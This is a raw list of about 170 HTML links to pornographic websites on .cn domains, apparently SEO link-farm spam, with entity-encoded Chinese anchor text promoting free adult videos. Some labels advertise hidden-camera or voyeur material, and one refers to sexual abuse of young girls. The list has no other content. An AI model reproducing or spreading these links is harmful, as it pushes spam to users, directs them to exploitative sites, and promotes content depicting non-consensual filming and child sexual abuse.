<a href="http://fhbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://szdf168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://renzui.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kaimenqi.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gotojoy.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://3gt09.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://10wo.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://biganchor.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://hiclean.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://bilisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dsszsj.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://webtvs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://deshipu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://45348v.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tv008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://krf.net.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://dgstny.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://samiu.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://zeiguo.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyxf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyxa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://senkuan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://liru76.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://saintzone.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x8272;&#x5077;&#x62CD;&#x56FE;&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mypasta.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://qusor.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://egdcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gzwow.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://minceng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://luckywords.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://booksmao.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chicas.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://neogames.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://sckmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hulianka.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhktl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://bolo56.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzty365.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://victy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://nmggg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caricon.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://zhenga.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://13001717090card.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://hnbxlc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://snjgc.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://podm.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://gcoj.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iv59.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://orientalred.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://dekis.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://3etours.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://happyis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdspw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minshua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gnnic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://thuie.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ewfe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xindingkeji.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ufo1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://zbag.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzxuanrun.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://blogonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://vk47.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://w4uh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://kfuaj.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baidu88.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hctz03.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pandatours.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hzrtw.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inmobile.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://yuantel.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://webb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://setree.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E09;&#x7EA7;</a>|
<a href="http://baqist.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x539F;&#x521B;</a>|
<a href="http://zhangm.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfak.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wawastar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://szjenki.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://onwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://pandatours.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hisjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://liqundian.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qmqt.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://1k8k.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cguang.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://c077.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://taoxuemiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://jceea.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://gybyedu.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
